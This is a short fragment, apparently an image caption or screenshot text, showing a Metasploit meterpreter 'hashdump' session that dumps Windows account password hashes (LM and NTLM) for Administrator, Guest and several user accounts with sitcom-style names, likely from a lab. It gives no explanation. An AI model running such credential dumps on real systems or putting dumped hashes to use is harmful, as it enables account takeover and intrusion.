 meterpreter> hashdump
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:eeaadf90e382d0ec5228f33da2ea7126:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Leonard:1008:719fad0938af14c238d11c5fbfbdf3bd:2cc54341302c72252ca9c74425742f43:::
[+] Penny:1006:a6b6af865231fdb7691660b94f089097:4cc9b8c9881fffed0d2fa28cc11d4611:::
[+] Sheldon:1007:78da93285bf538d7aad3b435b51404ee:3d73e1144e27d3560f0d5593005b6e10:::
[+] SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:ae21e9726894e5bdabeea69c67a86348:::
[+] Zamp:1012:e03b1a5f84e882b7aad3b435b51404ee:ab417c27f4f2efce9b5baeb11b04fa6c:::